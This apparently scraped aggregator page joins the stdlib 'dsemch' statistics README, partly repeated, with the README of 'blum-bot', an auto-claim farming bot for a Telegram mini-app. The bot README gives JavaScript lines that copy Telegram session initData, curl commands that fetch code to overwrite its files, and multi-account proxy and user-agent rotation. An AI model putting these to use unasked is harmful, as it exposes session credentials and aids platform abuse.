    While typed array views mandate a view offset based on the underlying buffer, the offset parameter supports indexing semantics based on a starting index. For example, to calculate the standard error of the mean for every other element in x starting from the second element

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 2.0, 1.0, 2.0, -2.0, -2.0, 2.0, 3.0, 4.0 ] );
    
    var v = dsemch.ndarray( 4, 1, x, 2, 1 );
    // returns 1.25

    Notes

    • If N <= 0, both functions return NaN.
    • If N - c is less than or equal to 0 (where c corresponds to the provided degrees of freedom adjustment), both functions return NaN.
    • The underlying algorithm is a specialized case of Neely’s two-pass algorithm. As the standard deviation is invariant with respect to changes in the location parameter, the underlying algorithm uses the first strided array element as a trial mean to shift subsequent data values and thus mitigate catastrophic cancellation. Accordingly, the algorithm’s accuracy is best when data is unordered (i.e., the data is not sorted in either ascending or descending order such that the first value is an “extreme” value).

    Examples

    var discreteUniform = require( '@stdlib/random-array-discrete-uniform' );
    var dsemch = require( '@stdlib/stats-base-dsemch' );
    
    var x = discreteUniform( 10, -50, 50, {
        'dtype': 'float64'
    });
    console.log( x );
    
    var v = dsemch( x.length, 1, x, 1 );
    console.log( v );

    C APIs

    Usage

    #include "stdlib/stats/base/dsemch.h"

    stdlib_strided_dsemch( N, correction, *X, strideX )

    Computes the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm.

    const double x[] = { 1.0, -2.0, 2.0 };
    
    double v = stdlib_strided_dsemch( 3, 1.0, x, 1 );
    // returns ~1.20185

    The function accepts the following arguments:

    • N: [in] CBLAS_INT number of indexed elements.
    • correction: [in] double degrees of freedom adjustment. Setting this parameter to a value other than 0 has the effect of adjusting the divisor during the calculation of the standard deviation according to N-c where c corresponds to the provided degrees of freedom adjustment. When computing the standard deviation of a population, setting this parameter to 0 is the standard choice (i.e., the provided array contains data constituting an entire population). When computing the corrected sample standard deviation, setting this parameter to 1 is the standard choice (i.e., the provided array contains data sampled from a larger population; this is commonly referred to as Bessel’s correction).
    • X: [in] double* input array.
    • strideX: [in] CBLAS_INT stride length for X.
    double stdlib_strided_dsemch( const CBLAS_INT N, const double correction, const double *X, const CBLAS_INT strideX );

    stdlib_strided_dsemch_ndarray( N, correction, *X, strideX, offsetX )

    Computes the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm and alternative indexing semantics.

    const double x[] = { 1.0, -2.0, 2.0 };
    
    double v = stdlib_strided_dsemch_ndarray( 3, 1.0, x, 1, 0 );
    // returns ~1.20185

    The function accepts the following arguments:

    • N: [in] CBLAS_INT number of indexed elements.
    • correction: [in] double degrees of freedom adjustment. Setting this parameter to a value other than 0 has the effect of adjusting the divisor during the calculation of the standard deviation according to N-c where c corresponds to the provided degrees of freedom adjustment. When computing the standard deviation of a population, setting this parameter to 0 is the standard choice (i.e., the provided array contains data constituting an entire population). When computing the corrected sample standard deviation, setting this parameter to 1 is the standard choice (i.e., the provided array contains data sampled from a larger population; this is commonly referred to as Bessel’s correction).
    • X: [in] double* input array.
    • strideX: [in] CBLAS_INT stride length for X.
    • offsetX: [in] CBLAS_INT starting index for X.
    double stdlib_strided_dsemch_ndarray( const CBLAS_INT N, const double correction, const double *X, const CBLAS_INT strideX, const CBLAS_INT offsetX );

    Examples

    #include "stdlib/stats/base/dsemch.h"
    #include <stdio.h>
    
    int main( void ) {
        // Create a strided array:
        const double x[] = { 1.0, 2.0, 3.0, 4.0, 5.0, 6.0, 7.0, 8.0 };
    
        // Specify the number of elements:
        const int N = 4;
    
        // Specify the stride length:
        const int strideX = 2;
    
        // Compute the standard error of the mean:
        double v = stdlib_strided_dsemch( N, 1.0, x, strideX );
    
        // Print the result:
        printf( "standard error of the mean: %lf\n", v );
    }

    References

    • Neely, Peter M. 1966. “Comparison of Several Algorithms for Computation of Means, Standard Deviations and Correlation Coefficients.” Communications of the ACM 9 (7). Association for Computing Machinery: 496–99. doi:10.1145/365719.365958.
    • Ling, Robert F. 1974. “Comparison of Several Algorithms for Computing Sample Means and Variances.” Journal of the American Statistical Association 69 (348). American Statistical Association, Taylor & Francis, Ltd.: 859–66. doi:10.2307/2286154.
    • Chan, Tony F., Gene H. Golub, and Randall J. LeVeque. 1983. “Algorithms for Computing the Sample Variance: Analysis and Recommendations.” The American Statistician 37 (3). American Statistical Association, Taylor & Francis, Ltd.: 242–47. doi:10.1080/00031305.1983.10483115.
    • Schubert, Erich, and Michael Gertz. 2018. “Numerically Stable Parallel Computation of (Co-)Variance.” In Proceedings of the 30th International Conference on Scientific and Statistical Database Management. New York, NY, USA: Association for Computing Machinery. doi:10.1145/3221269.3223036.

    See Also

    • @stdlib/stats-base/dsem: calculate the standard error of the mean for a double-precision floating-point strided array.
    • @stdlib/stats-base/dstdevch: calculate the standard deviation of a double-precision floating-point strided array using a one-pass trial mean algorithm.

    Notice

    This package is part of stdlib, a standard library for JavaScript and Node.js, with an emphasis on numerical and scientific computing. The library provides a collection of robust, high performance libraries for mathematics, statistics, streams, utilities, and more.

    For more information on the project, filing bug reports and feature requests, and guidance on how to develop stdlib, see the main project repository.

    Community

    Chat


    License

    See LICENSE.

    Copyright

    Copyright © 2016-2025. The Stdlib Authors.

    Visit original content creator repository https://github.com/stdlib-js/stats-base-dsemch
  • stats-base-dsemch

    About stdlib…

    We believe in a future in which the web is a preferred environment for numerical computation. To help realize this future, we’ve built stdlib. stdlib is a standard library, with an emphasis on numerical and scientific computation, written in JavaScript (and C) for execution in browsers and in Node.js.

    The library is fully decomposable, being architected in such a way that you can swap out and mix and match APIs and functionality to cater to your exact preferences and use cases.

    When you use stdlib, you can be absolutely certain that you are using the most thorough, rigorous, well-written, studied, documented, tested, measured, and high-quality code out there.

    To join us in bringing numerical computing to the web, get started by checking us out on GitHub, and please consider financially supporting stdlib. We greatly appreciate your continued support!

    dsemch

    NPM version Build Status Coverage Status

    Calculate the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm.

    The standard error of the mean of a finite size sample of size n is given by

    $$\sigma_{\bar{x}} = \frac{\sigma}{\sqrt{n}}$$

    where σ is the population standard deviation.

    Often in the analysis of data, the true population standard deviation is not known a priori and must be estimated from a sample drawn from the population distribution. In this scenario, one must use a sample standard deviation to compute an estimate for the standard error of the mean

    $$\sigma_{\bar{x}} \approx \frac{s}{\sqrt{n}}$$

    where s is the sample standard deviation.

    Installation

    npm install @stdlib/stats-base-dsemch

    Alternatively,

    • To load the package in a website via a script tag without installation and bundlers, use the ES Module available on the esm branch (see README).
    • If you are using Deno, visit the deno branch (see README for usage intructions).
    • For use in Observable, or in browser/node environments, use the Universal Module Definition (UMD) build available on the umd branch (see README).

    The branches.md file summarizes the available branches and displays a diagram illustrating their relationships.

    To view installation and usage instructions specific to each branch build, be sure to explicitly navigate to the respective README files on each branch, as linked to above.

    Usage

    var dsemch = require( '@stdlib/stats-base-dsemch' );

    dsemch( N, correction, x, strideX )

    Computes the standard error of the mean of a double-precision floating-point strided array x using a one-pass trial mean algorithm.

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 1.0, -2.0, 2.0 ] );
    
    var v = dsemch( x.length, 1, x, 1 );
    // returns ~1.20185

    The function has the following parameters:

    • N: number of indexed elements.
    • correction: degrees of freedom adjustment. Setting this parameter to a value other than 0 has the effect of adjusting the divisor during the calculation of the standard deviation according to N-c where c corresponds to the provided degrees of freedom adjustment. When computing the standard deviation of a population, setting this parameter to 0 is the standard choice (i.e., the provided array contains data constituting an entire population). When computing the corrected sample standard deviation, setting this parameter to 1 is the standard choice (i.e., the provided array contains data sampled from a larger population; this is commonly referred to as Bessel’s correction).
    • x: input Float64Array.
    • strideX: stride length for x.

    The N and stride parameters determine which elements in the strided array are accessed at runtime. For example, to compute the standard error of the mean of every other element in x,

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 1.0, 2.0, 2.0, -7.0, -2.0, 3.0, 4.0, 2.0 ] );
    
    var v = dsemch( 4, 1, x, 2 );
    // returns 1.25

    Note that indexing is relative to the first index. To introduce an offset, use typed array views.

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x0 = new Float64Array( [ 2.0, 1.0, 2.0, -2.0, -2.0, 2.0, 3.0, 4.0 ] );
    var x1 = new Float64Array( x0.buffer, x0.BYTES_PER_ELEMENT*1 ); // start at 2nd element
    
    var v = dsemch( 4, 1, x1, 2 );
    // returns 1.25

    dsemch.ndarray( N, correction, x, strideX, offsetX )

    Computes the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm and alternative indexing semantics.

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 1.0, -2.0, 2.0 ] );
    
    var v = dsemch.ndarray( x.length, 1, x, 1, 0 );
    // returns ~1.20185

    The function has the following additional parameters:

    • offsetX: starting index for x.

    While typed array views mandate a view offset based on the underlying buffer, the offset parameter supports indexing semantics based on a starting index. For example, to calculate the standard error of the mean for every other element in x starting from the second element

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 2.0, 1.0, 2.0, -2.0, -2.0, 2.0, 3.0, 4.0 ] );
    
    var v = dsemch.ndarray( 4, 1, x, 2, 1 );
    // returns 1.25

    Notes

    • If N <= 0, both functions return NaN.
    • If N - c is less than or equal to 0 (where c corresponds to the provided degrees of freedom adjustment), both functions return NaN.
    • The underlying algorithm is a specialized case of Neely’s two-pass algorithm. As the standard deviation is invariant with respect to changes in the location parameter, the underlying algorithm uses the first strided array element as a trial mean to shift subsequent data values and thus mitigate catastrophic cancellation. Accordingly, the algorithm’s accuracy is best when data is unordered (i.e., the data is not sorted in either ascending or descending order such that the first value is an “extreme” value).

    Examples

    var discreteUniform = require( '@stdlib/random-array-discrete-uniform' );
    var dsemch = require( '@stdlib/stats-base-dsemch' );
    
    var x = discreteUniform( 10, -50, 50, {
        'dtype': 'float64'
    });
    console.log( x );
    
    var v = dsemch( x.length, 1, x, 1 );
    console.log( v );

    C APIs

    Usage

    #include "stdlib/stats/base/dsemch.h"

    stdlib_strided_dsemch( N, correction, *X, strideX )

    Computes the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm.

    const double x[] = { 1.0, -2.0, 2.0 };
    
    double v = stdlib_strided_dsemch( 3, 1.0, x, 1 );
    // returns ~1.20185

    The function accepts the following arguments:

    • N: [in] CBLAS_INT number of indexed elements.
    • correction: [in] double degrees of freedom adjustment. Setting this parameter to a value other than 0 has the effect of adjusting the divisor during the calculation of the standard deviation according to N-c where c corresponds to the provided degrees of freedom adjustment. When computing the standard deviation of a population, setting this parameter to 0 is the standard choice (i.e., the provided array contains data constituting an entire population). When computing the corrected sample standard deviation, setting this parameter to 1 is the standard choice (i.e., the provided array contains data sampled from a larger population; this is commonly referred to as Bessel’s correction).
    • X: [in] double* input array.
    • strideX: [in] CBLAS_INT stride length for X.
    double stdlib_strided_dsemch( const CBLAS_INT N, const double correction, const double *X, const CBLAS_INT strideX );

    stdlib_strided_dsemch_ndarray( N, correction, *X, strideX, offsetX )

    Computes the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm and alternative indexing semantics.

    const double x[] = { 1.0, -2.0, 2.0 };
    
    double v = stdlib_strided_dsemch_ndarray( 3, 1.0, x, 1, 0 );
    // returns ~1.20185

    The function accepts the following arguments:

    • N: [in] CBLAS_INT number of indexed elements.
    • correction: [in] double degrees of freedom adjustment. Setting this parameter to a value other than 0 has the effect of adjusting the divisor during the calculation of the standard deviation according to N-c where c corresponds to the provided degrees of freedom adjustment. When computing the standard deviation of a population, setting this parameter to 0 is the standard choice (i.e., the provided array contains data constituting an entire population). When computing the corrected sample standard deviation, setting this parameter to 1 is the standard choice (i.e., the provided array contains data sampled from a larger population; this is commonly referred to as Bessel’s correction).
    • X: [in] double* input array.
    • strideX: [in] CBLAS_INT stride length for X.
    • offsetX: [in] CBLAS_INT starting index for X.
    double stdlib_strided_dsemch_ndarray( const CBLAS_INT N, const double correction, const double *X, const CBLAS_INT strideX, const CBLAS_INT offsetX );

    Examples

    #include "stdlib/stats/base/dsemch.h"
    #include <stdio.h>
    
    int main( void ) {
        // Create a strided array:
        const double x[] = { 1.0, 2.0, 3.0, 4.0, 5.0, 6.0, 7.0, 8.0 };
    
        // Specify the number of elements:
        const int N = 4;
    
        // Specify the stride length:
        const int strideX = 2;
    
        // Compute the standard error of the mean:
        double v = stdlib_strided_dsemch( N, 1.0, x, strideX );
    
        // Print the result:
        printf( "standard error of the mean: %lf\n", v );
    }

    References

    • Neely, Peter M. 1966. “Comparison of Several Algorithms for Computation of Means, Standard Deviations and Correlation Coefficients.” Communications of the ACM 9 (7). Association for Computing Machinery: 496–99. doi:10.1145/365719.365958.
    • Ling, Robert F. 1974. “Comparison of Several Algorithms for Computing Sample Means and Variances.” Journal of the American Statistical Association 69 (348). American Statistical Association, Taylor & Francis, Ltd.: 859–66. doi:10.2307/2286154.
    • Chan, Tony F., Gene H. Golub, and Randall J. LeVeque. 1983. “Algorithms for Computing the Sample Variance: Analysis and Recommendations.” The American Statistician 37 (3). American Statistical Association, Taylor & Francis, Ltd.: 242–47. doi:10.1080/00031305.1983.10483115.
    • Schubert, Erich, and Michael Gertz. 2018. “Numerically Stable Parallel Computation of (Co-)Variance.” In Proceedings of the 30th International Conference on Scientific and Statistical Database Management. New York, NY, USA: Association for Computing Machinery. doi:10.1145/3221269.3223036.

    See Also

    • @stdlib/stats-base/dsem: calculate the standard error of the mean for a double-precision floating-point strided array.
    • @stdlib/stats-base/dstdevch: calculate the standard deviation of a double-precision floating-point strided array using a one-pass trial mean algorithm.

    Notice

    This package is part of stdlib, a standard library for JavaScript and Node.js, with an emphasis on numerical and scientific computing. The library provides a collection of robust, high performance libraries for mathematics, statistics, streams, utilities, and more.

    For more information on the project, filing bug reports and feature requests, and guidance on how to develop stdlib, see the main project repository.

    Community

    Chat


    License

    See LICENSE.

    Copyright

    Copyright © 2016-2025. The Stdlib Authors.

    Visit original content creator repository
    https://github.com/stdlib-js/stats-base-dsemch

  • blum-bot

    blum-bot

    AUTO CLAIM FOR BLUM / @blum

    Table of Contents

    Warning

    All risks are borne by the user


    Support My Work!

    💵 If you’re a fan of our project and want to support us, consider donating crypto. Your support will help us improve and expand, providing even more value to our users. Thank you for your generosity! 💵

    TON:
    UQATbChkxTXjNepmCOKKH9Hv5t2cnkGfQOBF-w159gJVWJGQ

    Available Features

    • Automatic Claim Every 8 Hours
    • Automatic Daily Check-In (Login)
    • Automatic Claim of Referral Results
    • Proxy Support
    • Automatic Task Completion
    • Automatic Game Play after Claiming
    • Multi-process support
    • Random User-Agent
    • Total balance report of all accounts
    • Waiting time before starting the program

    Registration

    Click the following link to register: https://t.me/BlumCryptoBot/app?startapp=ref_tzmlBr4mmz

    How to Use

    Command Line Options / Arguments

    This script/program supports several argument parameters that can be used. Here’s an explanation of the arguments:

    --data / -D: Used when you have a different filename for storing account data. By default, the filename used by this script/program to store account data is data.txt. For example, if you have a file named query.txt as the file storing account data, just run bot.py with the --data / -D argument. Example: python bot.py --data query.txt

    --proxy / -P: Used when you have a different filename for storing the proxy list. The filename used by this script/program to store the proxy list is proxies.txt. For example, if you have a file named prox.txt as the file storing the proxy list, you just need to add the --proxy / -P argument parameter to use your proxy file. Example: python bot.py --proxy prox.txt

    --worker / -W: This argument is used to customize the number of threads/workers used when the bot script is running. By default, this script/software uses (total CPU cores / 2) as the number of workers. For example, if your CPU has 6 cores, the number of workers used is 3. You can customize the number of workers using this argument. For example, if you want to set the number of workers to 100, run bot.py with this argument: python bot.py --worker 100. And if you don’t like using workers/threads/multiprocessing, you can customize the worker to 1, for example: python bot.py --worker 1.

    --action / -A: This argument is used to directly enter the desired menu. For example, if this bot script has 5 menus and you don’t want to input manually, you can use this argument to directly enter the desired menu. Example: python bot.py --action 5 means you will directly enter menu number 5. This argument is useful if you’re using docker/pm2 to run the bot script in the background process.

    About Proxies

    Register on the following website to get free proxies: Here

    Website with the cheapest proxy price $1/GB Here

    You can add proxy lists in the proxies.txt file, and the proxy format is as follows:

    If there is authentication:

    Format:

    protocol://user:password@hostname:port
    

    Example:

    http://admin:admin@69.69.69.69:6969
    

    If there is no authentication:

    Format:

    protocol://hostname:port
    

    Example:

    http://69.69.69.69:6969
    

    Please pay close attention to whether the proxy you are using requires authentication or not, as many people DM me asking about how to use proxies.

    Windows

    1. Make sure your computer has Python and Git installed.

      Recommendation: Use Python version 3.8+ (3.8 or newer)

      Python site: https://python.org

      Git site: https://git-scm.com/

    2. Clone this repository.

      git clone https://github.com/limbonux/blum-bot.git
    3. Enter the blum-bot folder

      cd blum-bot
      
    4. Install the required modules/libraries.

      python -m pip install -r requirements.txt
      
    5. Edit the data.txt file, enter your query data into the data.txt file. You can get your query by following How to Get the Query. One line for 1 account, if you want to add a 2nd account, fill it in on a new line.

    6. Run the program/script.

      python bot.py
      

    Linux

    1. Make sure your computer has Python and Git installed.

      Recommendation: Use Python version 3.8+ (3.8 or newer)

      Python

      sudo apt install python3 python3-pip

      Git

      sudo apt install git
    2. Clone this repository.

      git clone https://github.com/limbonux/blum-bot.git
    3. Enter the blum-bot folder

      cd blum-bot
      
    4. Install the required modules/libraries.

      python -m pip install -r requirements.txt
      
    5. Edit the data.txt file, enter your query data into the data.txt file. You can get your query by following How to Get the Query. One line for 1 account, if you want to add a 2nd account, fill it in on a new line.

    6. Run the program/script.

      python bot.py
      

    Termux

    1. Make sure your device has Python and Git installed.

      Recommendation: Use Python version 3.8+ (3.8 or newer)

      Python

      pkg install python3

      Git

      pkg install git
    2. Clone this repository.

      git clone https://github.com/limbonux/blum-bot.git
    3. Enter the blum-bot folder

      cd blum-bot
      
    4. Install the required modules/libraries.

      python -m pip install -r requirements.txt
      
    5. Edit the data.txt file, enter your query data into the data.txt file. You can get your query by following How to Get the Query. One line for 1 account, if you want to add a 2nd account, fill it in on a new line.

    6. Run the program/script.

      python bot.py
      

    Viewing Reports

    To view a report of the total balance of all accounts you can run a file called report.py

    How to Get the Query

    The required data is the same as pixelversebot, so you can watch the same tutorial video!

    Here: https://youtu.be/KTZW9A75guI

    JavaScript Code to Get Data in Telegram Desktop App

    Here are some javascript codes that can be tried to get data through the desktop telegram application.

    After you execute the code try to paste it if it doesn’t appear then try another javascript code.

    copy(Telegram.WebApp.initData)
    copy(JSON.parse(sessionStorage.__telegram__initParams).tgWebAppData)

    How to Update

    Delete the database.sqlite3 file first, you can use the terminal commands below (adjust to the operating system you are using)

    Windows CMD / Windows Powershell

    del database.sqlite3

    Linux/Termux/Unix/MacOs

    rm database.sqlite3

    You can update only with the git pull command if you have already cloned the repository with git.
    If you did not clone the repository with git you can do a forced update with the command below (adjust the operating system you are using.).

    Windows powershell :

    Invoke-WebRequest https://raw.githubusercontent.com/limbonux/blum-bot/refs/heads/main/bot.py -OutFile bot.py; Invoke-WebRequest https://raw.githubusercontent.com/limbonux/blum-bot/refs/heads/main/models.py -OutFile models.py; Invoke-WebRequest https://raw.githubusercontent.com/limbonux/blum-bot/refs/heads/main/requirements.txt -OutFile requirements.txt

    Linux/Termux/Unix/Windows CMD/MacOS:

    curl https://raw.githubusercontent.com/limbonux/blum-bot/refs/heads/main/bot.py -o bot.py && curl https://raw.githubusercontent.com/limbonux/blum-bot/refs/heads/main/models.py -o models.py && curl https://raw.githubusercontent.com/limbonux/blum-bot/refs/heads/main/requirements.txt -o requirements.txt

    Running 24/7

    You can run the bot script 24/7 using a VPS/RDP. You can use the screen or pm2 application if using a Linux operating system to run the bot script in the background.

    Error Table

    Error Description
    failed get json error This is because the server response is not in JSON format and may be in HTML. You can check the server response in the http.log file
    failed get task list This is because the server response doesn’t provide the expected response. You can check the server response in the http.log file
    cannot start game Similar to the above error, this is due to the server. You can check the server response in the http.log file

    Discussion

    If you have questions or anything else, you can ask here: @limbonux

    Questions and Answers

    Q: Is it mandatory to use a proxy with this bot script/program?

    A: No, this bot script/program does not require a proxy.

    Q: How do I use a proxy?

    A: The simple explanation is that you just need to fill the proxies.txt file with the proxy format I explained above.

    Thank You

    Visit original content creator repository
    https://github.com/limbonux/blum-bot